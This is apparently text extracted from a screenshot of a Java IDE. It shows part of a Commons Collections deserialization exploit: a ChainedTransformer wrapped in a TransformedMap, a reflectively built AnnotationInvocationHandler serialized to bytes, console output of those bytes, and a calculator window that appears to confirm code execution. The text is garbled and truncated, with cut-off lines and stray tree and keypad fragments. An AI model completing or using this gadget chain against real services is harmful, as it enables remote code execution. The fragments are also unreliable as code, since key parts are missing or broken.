 applet
audio
awt
beans.editors
corba
dc
font
instrument
invoke
io
java2d
launcher
lwawt
management
misc
net
nio
org.mozilla.javascript.interr
print
reflect
annotation
C AnnotationInvocation
26 //Proxy
27 Transformer transformedChain = new ChainedTransformer(transformer);
28
29 Map<String,String> beforetransMap = new HashMap<~>();
30 beforetransMap.put("value","value");
31
32
33 Map transformedMap = TransformedMap.decorate(beforetransMap,transformedChain,transformedChain);
34
35 /*
36 Map.Entry onlyElement = (Map.Entry) r().next();
37 onlyElement.setValue("rebirthwyw");
38
39 */
40
41
42 Class cl = Class.forName("sun.reflec Handler");
43
44 Constructor ctor = cl.getDeclaredCon
45 ctor.setAccessible(true);
46 Object instance = ctor.newInstance(T
47
48 ByteArrayOutputStream baos = new Byt
test › main()
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
test
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[24859]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (0x1090624c0) and /Library/Java/Ja
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116,
Process finished with exit code 0